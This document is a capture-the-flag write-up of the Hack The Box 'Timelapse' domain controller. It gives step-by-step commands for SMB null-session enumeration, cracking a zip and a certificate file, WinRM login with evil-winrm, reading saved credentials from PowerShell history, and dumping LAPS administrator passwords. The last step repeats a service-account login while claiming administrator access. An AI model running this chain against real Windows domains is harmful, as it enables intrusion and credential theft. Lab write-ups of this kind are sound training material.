Machine: https://app.hackthebox.com/machines/452
Enumeration
Port Scanning
- Getting the services and versions running nmap

nmap -p- -sS -n -Pn --min-rate 5000 10.10.11.152 -oG allPortsResult

nmap -p53,88,135,139,389,445,464,593,636,3268,3269,5986,9389,49667,49673,49674,49693,49719,55625 -sCV -n -Pn --min-rate 5000 10.10.11.152 -oN TargetedResult
Name: dc01.timelapse.htb
LDAP
- using ldapsearch in order to get all available information without credentials

ldapsearch -H ldap://10.10.11.152 -x -s baseResult

- now using each naming context, but nothing
ldapsearch -H ldap://10.10.11.152 -x -b 'DC=timelapse,DC=htb'Result
SMB

- Using smbclient we can get a list of shares using a null session
smbclient -L //10.10.11.152/ -NResult

- now using smbmap we can see the access rights
smbmap -H 10.10.11.152 -u 'none'Result

- lets enumerate this resource
smbclient //10.10.11.152/Shares -U 'none' -NResult

- we got this files
mget *Result
Exploitation

- if we list the content of the
zipfile we found a.pfx(a type of file that contains private and public keys but are encrypted with a password)
7z l rm_backup.zipResult

- lets try to crack the file using fcrackzip
fcrackzip -v -u -D -p /usr/share/wordlists/rockyou.txt rm_backup.zipResult
password:supremelegacy

unzip rm_backup.zip- now we can try to open this file
.pfxbut as we now we need a password (its not the same of.zip)


openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -out privateKey.pem -nodesResult

- we can use pfx2john in order to get a hash, or we can use crackpkcs12
crackpkcs12 -b -d /usr/share/wordlists/rockyou.txt legacyy_dev_auth.pfxResult
password: thuglegacy
- Perfect now we can use this password, and get the Private key and the certificate
openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -out privateKey.pem -nodesResult

openssl pkcs12 -in legacyy_dev_auth.pfx -nokeys -out certificate.pemResult
Intrusion

- We have a private key and a certificate so if we check the opened port we can se that port
5986is enabled, thats means that winrm is enabled but using ssl, we can try to use this files in order to get a revershell using evil-winrm
evil-winrm -c certificate.pem -S -k privateKey.pem -i 10.10.11.152Result
Privilege Escalation
Enumeration
- we can use PrivescCheck and try to get some info
powershell -ep bypass -c ". .\PrivescCheck.ps1; Invoke-PrivescCheck"Result

- if we check the users we can see this
net usersResult

- and if we check this user is part of the group
LAPS_READERS(LAPS = “Local Administrator Password Solution” so this users can read users password in AD), so this user is a nice target
net users svc_deployResult

- If we check we see this credentials into the PowerShell history
cat $env:appdata/microsoft/windows/powershell/psreadline/consolehost_history.txtResult
credentials: svc_deploy:E3R$Q62^12p7PLlC%KWaxuaV

- now we can get a connection using evil-winrm again (because is part of the remote management group)
evil-winrm -S -u 'svc_deploy' -p 'E3R$Q62^12p7PLlC%KWaxuaV' -i 10.10.11.152Result
- perfect now using this tool,Get-LAPSPasswords.ps1, we can get the plain text passwords
. .\Get-LAPSPasswords.ps1

Get-LAPSPasswordsResult
password:TM&X]b{lu]&/Q{80QY)c2qp[

- we try this password to get access to administrator user and we got access
evil-winrm -S -u 'svc_deploy' -p 'E3R$Q62^12p7PLlC%KWaxuaV' -i 10.10.11.152Result